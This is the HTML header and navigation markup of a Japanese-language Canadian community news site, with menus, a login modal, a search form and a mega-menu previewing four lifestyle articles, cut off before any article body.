<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月20日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
